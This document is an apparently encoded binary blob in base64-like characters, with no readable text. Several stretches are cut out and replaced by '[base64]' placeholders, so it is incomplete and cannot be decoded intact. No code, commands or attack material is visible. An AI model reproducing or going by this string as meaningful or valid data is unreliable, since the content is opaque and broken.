YmgUj3bILWnjKU1fBilZIxQUurG4ssdvkq0ZBCqzQCi65G8xddseLqvClF8ILTGH64oxn+KIpy3vGM5CXvOVBD3rSi1Yr5lC9zKCBDp3ABjC6RRrThAt8sYGauWCAHX1diD5Kg9EQ/CO/H9ELhUC8hAZE+AIYBAgGIgRnwlIkCOzoCEMNVBd1BpghhB0Qhe7pTnzaxaBv1HOG30BOGJ5WQQpmDAYlRNA/MNTPjP0MhDSzIM8Kqs2JzWeaOyRRCu+3zoOBzEc5zA2M/NVD9xgNOS2jjjTQ/vkjDVbAAint2NP2k0QlJqk0ThINlLCRASlO0Yo6JQGeElCBC5wAB1IIk0HUNoYykZEgZwREGuHEkDXG6Y1S3VvfCoCnj3ikB3/yAqAMMSg++vGPkZOcIHniKEL6xJBDGWQ2OBErvjgSklXBCl01YVdRpaErrCNLJvra10iMAiuJ4ETjbDVKaxBmV5L0lV8QNbxm8MJTv+jEM45lDFrS0pa53KyydmmLVUBBM0MIgyQU0YlTYIMVxvxWMlsjPmaa6wVxiIO/EIShS9iMozGyJryw+UGkUScWz8yPCIcLQX+RA2kYEkT9toGzg+WIHMZpZ9D6ES94Kkye6VJXdNJz/kQj/scC6/EGQR160AElNIU0c9r+6hnNfuAoYLo1j//U2Y10bCiGwFlQd3Bjj/[base64]/pJoNTVQgWvKC0g/wxcMkcNc/v5FCF9xGAJFe6ZA+hSwvM7BrssYBo6keShpqF6aPZar0gU7jcHkq4DB2hPN8wooveWJBYMZbKFtKA1D5BBppiUKw3fF60cXPaHO6KPDAXN3R/[base64]/nhr0N8LX7kOjege2Zd9u+0PpJsmiFiAPRZfZ9d21NOjD0nj62EXBNd7u51Pv5M9THtPAc2eXYbNB+55n695hnDEB8faAubZRjrIG818gfB+R9uoQ130I4nqUBBDwM7/lC1DUBeMZwLGVz7ns6B0iew3M3u1tgcka4097UgwZaITnxhFDac73etmd5Xw5oa/caQCCjiBEapgYkYAwg1XuEKK3bZiNLIJqjP2N/OpOnww+cCqe8JqD0bCVcR9lSVhhdzDA2nWIxOS4kquVDNGEdhSaHySU66yztu/c4+jvC8qB97wdrULUKbSMGnelSlKQYs08IEm1AI0QMMx6MQx/iDgMQQDLgldZ0kGHQyBaMVBH1BCJ7RC00XJZ4BG1HlPob2G1THTBtXW4b0Ho/HW/AAJx/TH4KUIHMCBNlHbkCzYesQHwGxXd8ld3NldqbnMRY3MfMUCHADUtpUeEcLaC5mHbd1P4uWLuzjIbSHX4+mWDvldCfWIfh3MO1hXsm1hOugQD3me0jDbfGSUOrVMb/BatjkYt2WMt0nYhLHeaOgAMZnbhsWe7FER7ZGA7dWBD/TU7uGA2QhE8O0NIKjY8TFVm1REG03EVAkcmFAV3+De9IEEwpmEIWzCJqzEKjQc5OTO5DTKkYkfpVSKNfTC+3FcKnacx2mF++kclSUC/vrJ3yoNS81BBVbI3JcZxi7mBS3oES3YDi8kwjEQYAEWIzR4wio0YPIEQ/[base64]/mUkDl+I4ViebID1JVz2Nc72AZLkGIXEpdUoYk4p3tzOnZ8qsuJcwmIs+t8uMBwtAgY12OIpxeKsqIIu8qIq9QqwyETxHGMxIoMntMIy3lIwUM809gEakJYpXGM2aiM2rFZptFY4gmB//MznJRd0bAM76lajVUhvRZoNtKEG9KNzmIcIdZpDwUEFcRqm6V1vURcBHYwB3Z180BCHCOd9fFdxZswL2ECi4eNFQgd1XIIHaZOiZYdzad1HnhdHPtcY4kvkvZB7RcfOkAd1UiHplZ4agpdOLkkTiVtnAOUd2uGGEaUVGeVCIET0CY4W+YDvFRXfhAkZHQTyJd8a6Y0j/[base64]/lQanxkBqN3IGIEKnPM9HyRKgYJ+RAVYosKB1aFwn6JMTk6opaRkaFAwmTUUAh/4gSs66/[base64]/mrsbRiHhWrXHOXZKMQY+EAFeMTuGYHZpEneXIEbnIkZnVGLyYkjDh9/xi3fgAkWDJ8M4NhHhCVJjOXCdeJZgmKjrOWxFgWT1QNXhByzNuuzQqtd0RUqwRVe/oq2iusslEL7acK3MlZTGAZfAk895AQ3GENiFqAtNEO7OsMvmEIfSIKexcEWrII1WqMp5KsFbiO/St33eOahMdgHzZDhOdQldCk1neCPMOxKfVDIAEl/cJo3JGr7yCM9HscNPkfJiJo5lVPIrinfHds5JpgRvilOrizW7ZA3IaeuzYwNqK8NiNCAzCyIXJQ63Wx4QtCr8WyKfMcWpojQjscDmUc9/[base64]/v1lkpNhGJgbALGgaIlkIQloakD9YXbmwDODzQAIVH3WUvAi2nu7CQ97oppcZpxihnP/Ua+oLIJb/vOTbMzWYUjNSmeF1hdmYH/[base64]/twTP00zMH24DneiyPHE96NMn1VVI9UsnGCLyaTrwFv8kWNHkT2Lp922r3cbG/1RhFVwP32/uYqvzIr94w5Yh50rQiPQNttITXTckxLoSdqyNRoQNEimNtNSbDVWq0wW3C7GWWcNETwJWgBXIBQ9WfwDV/xtQ0iBmg18yfdXvNgD18V6OrB8S3icILfmuVYkTOxgh/hIuuG9gIRCAERMME6t3MQM6srFjGUQVLk7gLoPJImcEEXdIEa+AEUa67K/XM1uNzDLYo1wMTy0EWyIPRiKMIQJB0cxIEktMIzRgtFe4InoFYbCFocf0+TAiwztaYGKCdtaV2jJSwKHu/FqiZJ/ceCmVTBDMFKQbfc4anAVFp2tIhupqn2RjJPZ57JdsMaBl74plRUD7XTcPLSvukn70jo/umWvziqINA3gryHcOBvb56jVW+eOiaquiBHdw+MAUeqyrYh+TxtCJC1epKb1pgbTnmqBAczBcfnlEAi87HRQlyB2BZAl4gw2rQq8Ukl2zIVgCpfgbLwNQv28yUlHelJDPfYj61EWYrzOAuS4GIoUJwzxQ1SQFtDLazvZS+BZnMBZ3c25mauEX8KJMkKJ/jBOqf2aq9o/v0F9w2L5JDVomjWZilG6/YB/EygJNjCLj0jZRQ3aqkW7qLGkmw0RwssM0V3HjeaSStsClqAHzvIwPid0zTvdQ3ygORWOlBvdDivgaM3yELyTl9UaVLyewP1Vwt1AVfsfadsSr1vGVZM/h7zkOjpI4KlA458JFXTNIIL8PV6CEqCg8hEeqBGEAI7WAK/FKaqpwpcmA5suKf+sqd+uHuq29Y+H4FClRRYVYr3ntoyFX+yDdsuFVU+1VXKbTYT9grfWJ4ETgU0aI+Bc0uI1VgF7sRJNj6wVU0YQgJQAAV8gAnYgJNrdl7tMzzDpePi4ux8Eh8sQRM0QZcXAvrlYlRwrv4hymEJkpk7/KKg+SqQsZ7pmSq8uWdJS3F7AjFxY9RlNKHleR33R59rXSxcwsmftAU403Jiup6Gl4Asxzc87yDbccsIB0A6B0A6KppSOgp9SEv2g7skW4uo48BsOqcPKvky19KbHQil/h3TE/WeaiRVw6yfhyZuUBOCXcgQZcdu2EY0PRttEEdLKht9/NANpYg0HNSbFud/oKeFZ2o3RgnVntu5DSWHGzvWBvNbk4CN+1sjuoEM6EkFqLiJ6bUIW/tUqpGAZmW33/itVoECCM709UliQ+ivnruwGllkrzu7b6g1RMGCxnu80zsRPHk7hxzmjgIijILHFYIaMAFmD7xqFzwnTMWmIDznxoXDJ3k2AN2bXdYzdBZDUyYc9MEmLCCcx3lFF/dFw7FyswZzNzdLzaN0K6F0NzV9zPwQ+PEPOZR+QJiQUF7QNPgLvGbPSFNND+Q1kRqOrDoQmT2CJKp2funRU9AQ/rLsD2Yefuip1EeTPQAEuW7dYgmS1s3ev3/[base64]/uMnUSlau3j18u6dWfhm1nSXL/8MfXr16o0Zk4SmTx9RcVQFcxYMf379tvjb8uTpFGwWaYHAFpRC4agQjjoqhgZjEEoooCScUIM4UKqJoThe8siedzz80KN+BnrhIIkUYkiaF4CygMIbDgJHoX5Ykuali7YZSJqDEPpHxIFMZOikbWzCyaKPYmTJR3BU+ucdE/+xh6KTcmKRQgl9AqrIhQYCh5wuvaypHy/F7EYanQQR6cRuokRpx38ockiDl7xhaYgi7WHJmzTV/IbPPk8ayc2GhgjjpZOWZMkkcoSU8U+FboqFJysjlXCooog6CoWklloEmymi+qorq6QKldQH/[base64]/[base64]/dbg9eTJIz4CIljE8EwRsQIGIyJVQwY2GiDxg7EMQSNoCgbCEGDQiAyC5KNcTEayA2eBjUPfmNGN2jbk0JYpQkJZQglUslNYKQlOAjFaCch4UAAxSM6/[base64]/zgC82rwFXbPSXnlXEJw5xIAQpfCHAARZQPwf8TysuljECHQhTmfIYyEKGMwuK/[base64]/5OkneapJSsOQFcCCFMejlMKmaJCh/NZjhEe+UgU0VZIIZHGg5Tw72mh71mGE9f2GPW93CZS5hw0vc7DJg2ajHHAorzPINp5jXyQ6+ltlMgLWG/h+ywQc/WMuP2kwzmtqo5i8UFoY4ZEISq8BPe8AZzor9J4EDKlADHeixj1GQKBJs0Dsfx6ZYhOwGYxzCFqi7Bem200Icfed2t9tcwF1CZybJoSCK6tx9RigoECrUSaQhiPMChVCACwPJBKozPQrFuwOJQxj421///re/Sg0KHAA3hA3AIIdStW8eN6AjnNzXvg7G0VRjCjipxukkscDqhLzLYK1iTkHp/GMgF/Epsp54dVYBXeqmslYXu86tagGWDxJQgLhUwQ2cvIIU3CA7vuLKr6NUTGAZMxYY4yVVMqBMZwHQvMx4IbGd+UwtriXLx9ZSsqz5FmVVa9lyBcwa/vV4gmfNl4D0dcEPiNCE+2hR2iuThzatlfOcWZsbbmz5zluWbcESJglR/NkX3/xmb/Hz23F6bgoMJG7H1slOB1UQQjHQUCxicYlLbAFkFnw0d2MAkVhgerncFdkEQ32Dl+iTv3Ew8AYaZOoc0cggCh6oIGgdhyJAmrtDcONPz8vpLbikvRe0nKgjdIlXB1vU9bUvq439apgKhYOWvoQgtlAlYQPF1dWGMFWdNm0Kp/ej0qY2tt3oNfpS1dICBreot5pOPy6lc58bJIrJ6pWqmPiQpfOBi9d65MQcpseEycElZSCFuRBmDHrF1Y+DPKwhGw+SjVHWI1PVFiZbxnli/ihE9KZXvWZC1pauuXP3vPzl8FnDGTEgc7sowAQ1IMJepSDFLvb1cdbMhs45b+32Bqbn/[base64]/Rw8a4gAfUegi0Efn/m3Slw5cAWnMQMRNkHG5D0FLOdrRmAPZ9x9Nfqub//x8V//62d9+91sq7ez/sPzNfnX4m33+9nc73OOv9vvrHQDvjv24qqsA6WLmjfAIz1QYCSwGiQEXb/H4rXUa4y6GRQpqjFZwDBB2pwrsKuBESciIBXkmrixEr3XYqgOVjMmaDDOkhTNeico87rFSw/VeD7ZIbvbszDxocBVW0HzkRQ34QM3YjBf6hZYAZrWMT+eSL/msaZuEThRmQfqQjvqqj5wUCPuWorgYrfu8r++60Au/kI8WZAzJsP2mzv3Q8P3WkP7WsP7WT4LajurUD+7i7p0w53L2qP7kDsTeDg8h/g0Q35C72NAo3O2PDBAYQEd0zioBFdB0DEARCwkHcGAGIFACJ3AxiOUEAEABMungOungggfhHK7zQA+SjKytTnCw+s0CSg/jniyxpGfKvIP1QC7k8sxcSq42Mqv2JsEH2aXl2MeVgK/mmumWlND4mLAJn0E+GAYOSOEXpnD6qlCc/mMVPGeBsnDROKbdwDAM1VAMCzFByrAbw3D9zJAQ01Ed15Ed29Ed3xEe45HvCPAQDRAbwIoRG7ERGfDwzmoSJ3EGKpHx+u3IJK4AbAx3bIUDpUAUhcfhRNDzJg4VKa4DG2/0LGldNKAFnUAMoAdfZrGxrgeyIssGcXA2dsmy/uyHG2pPEYbpBbjgmDThfeJH+K4MtZCx+JQR+dBjFQiBEORDF2pBGqext/qDYn4rQLBQG7cx6jqmDL8RHcNRKkMsKsHxHKNSHrNSK7eSK7vSK8XREA8xkDolH/XRLNOqAQ3gH/[base64]/jh/[base64]/u08IGizmOKiwClzt0eqEiDVEiPFEmN1N2MK0mbdEmdlAvJcDyndPu6jyqplPu+8Eq31BuNi0vN8EsVhEzBNMSeMkvF9EshyBvT9Eujrh6ZIoEwZj3r9MRMRQbyFD4B/hIC3bLxBusE5pJWiuUw7rI/DYPzBEtAT9CRGq9ApeAEJCM4NEBBoYxapqzKPo4GbUlCVbJCLdQamuEGguMFusBDtwNEmYEaRBQ26oxEc9JE0WMUfpIURCETfEE0YRRGC6g/[base64]/h/[base64]/nl7tDzj1ECgl3OUgnqnl2mtN3qzl3u713u/[base64]/aDbL0+mst4mZ+HqfeImZ+Hyr2IqvGIuzWIuzmECmoA1YYXkHpCzft07n14zjN37fs14Zj+IYQ64Q0uCMJVUeEvRC7y8H/vRPCVQwCdReR28GZOBdmGcjLTX1qEcGL9hiL/YGURJ8yKWDV5I3qqEX8iV+quFizeWEXVcZRbNlS5MQekFmDyY1ZZiGa2EXdkEVULkWUjmHf5eHKcGHk5cSjleIPceWbxmXc1mXd5mXe9mXfxmYg1mYh5mYi9mYjxmZk1mZk3kRBG/wyPhdz9iM/XaNX0xwrwAEAICuDLQE45hYSukv71j0+s1RHdVeIbASccDiVKlyFVQMHraQadF6Wi+R7+cx7UxcxuWRObY3mKG0TjZcMvkzVxZFGSYMZsHoQlmU8+MXYOmUp8yhP6MVVtmVi9cUNuGHf3hogRh5T0GIl3eZ/kNapEeapEvapE8apU8aGIChmT0ldE4FmuFVmulXXuHTEt8SkiCjE/etm6sgUQd4UQPTxQr0nM85nQmzgR844zZOelSPYhHZ9XDJUy9rn2uvGvyFhFVSoDWZCZ+BFP6HFGpXf3jLGXj3lHcBltI6rVsBh4X3Z303loEYlifhD5CXEe4ar/Had/a6L36sr/TyrxAjCwabsLHAsA8bsRNbsZOAsRkbCEQgBVIAsmcACCrbsi8bs3dAszd7s2nAsz2bBUhAtEebtEvbtE07Aw7gAEIH8RSJtV8btmNbtmebtmvbtm8bt3P7tmP6fWc6jeuXTweSIvFiE+PCkQbYrgJ2/lFXUaiLuk8rUSADcgYoMZUaeGEhGPVgMJZqEUKjWqrtx+Sq2mIdc6tRuAmNoWX7YBAIIRoN5kWDoaEf+pTVmr4nGod5thPgGnmFd66R9w8qIa8D/K75uq/9OpQ2z+EUW8EXHLEbOwmAILJFQARwIAUw28ItnLN34LM3HLRX4LQ/HMRFO7VXe5FKfJFY26xaW7dXnMVbvMV5m7dBQMbPuG/hUyBxegKlQAFmpa5Q0ZsBVEAbFY/12KiNGrqPujICuXIbFrEYNDQsGKpVw54rq7KouqprD6AxubxzbmV9QRTgwAwGIWarqax7wZTPGq3pG5ZWga3bGmd994d9uL+T/hfABTyvCfwvDBzIQBBgEwMLxuDPAZ3BE9sKrCAJfiCyKXwSf6Cyj8CyjwDSHR3DNZvDK50GWMDDQ1zTSVu1D8DEPx3UQ12RumLUH8C1Td21WxvVUcfFW/21waIBxxjG33XGp7nG/9ZP8RhQEZKb8WKtJG65UdAif6BPIdcHjjy6j30GUmC6ccCS3iWYlPow4bnjoJyeI4vncvE29vlceONksxxlU2vLjy+FSWEQqCATimHM3dsXVoEXTDmV51vNrcW+f5fKhld45Tyugbhn7XzA8fyT/LohD9XhDsOwE3zQC73QjyBPzViBHT3SIx7SL/wHfsDSLZ0FOl3jN161/kmg4w/A40Fe5DU+1Eve5E8e5VO+1E19AVm+AU0d1hfxU8RKdBhw1vVWxkGAxm89uOfTImXAAjpxBo67IicyQK05MCveudH5yJU9sptdf6GdMq57qTnOqR3rykYS26ccB7k9NlaDW7od3MN93FdWFMT87EHZvUsZ3tFcrWt4zeHelYMX302BEuJclithlv0d4AOe4USR4B/SDQJ9WBJ+4feUsiVe8TG74iv+4jF+BThe8id/8rnCAR7AATJf8y9/8zUf8zP/81Ne9Ec/5Ven3hiJH2/+5nNe52mamifxpvntuWXgAuDYyFyMcSlSqKXgByCX2NH52INfugF3+Isf/pCl3nZ6gJUiOHrsXXM/jp49d+SeCZq8Xuw5dextY8tTuBoG4cuf0egMxhnc/czRPM3XfK3VuhLofnhnOc7jvM79/d/5Ws/[base64]/gLYEMPJ4i9iPEzJ9EmVbUi9/Ll/quZ5WqYMVvbzJmbZ27aPov2jG+06dOms6levRr1aHz8YsueTbt2bG24c+t+5ksWHDOZdBkz9qy4cWO/avGqtau5812Ro0detarWKlPRTVE3xZ17p0qmJpmiRKkSI0aVzJ9fzz6Q+/fwAcmfL7+O/fv23ejf72aM//8ABvgfFgQWeMWBVlgxgwg4yNCgQQpFuBBDEFVo0YUUsQDShhxy9NJKIIYo4kowxdQSTA58mNOKOrXY009FFZWUjEzVaOONOAL1FFRSTVXVVThkJcVWb2mFwwkWFAACDm15BVdXbhUppFw+5GXllTjkFRZgggkGWAyHJSbGHIZw8phkk1V2/llm1XC2mWqufVZanHR6xtqddb5m256z6eanNs/QkkkcouQyy3DGHecLdM89J1101FEnHXXgdVeJJ+CJN156nLLn6XnwhUofffjhxx9/[base64]/hqqqKMCUmqpp/[base64]/uEbveB1FcIR8ConsNe98AWAfYlJDoZQxJmmMzmCZcZyb/rMwjwXJ851joMTCx0/[base64]/[base64]/[base64]